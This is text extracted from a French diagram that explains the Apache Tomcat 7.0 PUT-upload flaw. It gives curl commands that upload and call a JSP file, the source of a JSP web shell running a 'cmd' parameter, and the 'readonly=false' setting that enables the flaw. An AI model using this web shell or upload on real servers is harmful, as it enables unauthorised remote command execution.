 1. Les clients insèrent
dans le serveur des
fichiers via une
Application fonctionnelle
sur le serveur.
Serveur Apache
Tomcat 7.0 qui inclue
des applications web
2. curl -X PUT http://target-host-or-ip-
address:port/test.jsp/ -d @- < test.jsp
3. curl http://target-host-or-ip-
address:port/test.jsp
Configuration par défaut
du serveur avec
paramètre « readonly »
mis à « false » pour que
les clients ayant le droit
d'ajouter des fichiers.
test.jsp
if (request.getParameter("cmd") != null)
{
out.println("Command: " +
request.getParameter("cmd") + "<BR>");
Process p =
Runtime.getRuntime().exec(request.getPara
meter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new
DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>